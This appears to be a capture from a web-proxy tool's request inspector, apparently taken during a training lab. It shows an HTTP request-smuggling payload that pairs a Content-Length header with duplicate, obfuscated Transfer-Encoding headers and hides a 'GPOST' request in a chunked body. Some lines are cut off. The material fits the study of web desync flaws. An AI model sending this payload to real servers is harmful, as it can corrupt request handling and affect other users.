 Inspector
Selection
10 (0xa)
Selected text
x=1 \r \n
0 \r \n
\r \n
Decoded from: URL encoding
x=1 \r \n
0 \r \n
\r \n
Cancel
Apply changes
Request attributes
2
Request
Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0a980084040f211481f19
3 Content-Type: application/x
4 Content-Length: 3 \r \n
5 Transfer-Encoding: chunked \
6 Transfer-Encoding: foobar \r
7 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x
10 Content-Length: 3 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15